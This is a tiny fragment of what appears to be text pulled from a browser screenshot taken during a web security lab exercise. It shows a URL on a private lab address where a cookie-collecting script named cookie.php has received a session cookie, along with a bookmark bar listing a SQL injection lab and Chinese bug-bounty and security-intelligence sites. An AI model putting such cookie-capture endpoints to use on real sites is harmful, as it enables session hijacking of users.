 192.168.46.131/cookie.php?cookie=security=low; PHPSESSID=pcjklmaqcsbhj36s5f9qcgmed3
常用网址 京东商城 Lab: SQL injection v... 补天 - 企业和白帽子... 情报星球 - 安全情报... 编辑漏洞 | 教育漏洞...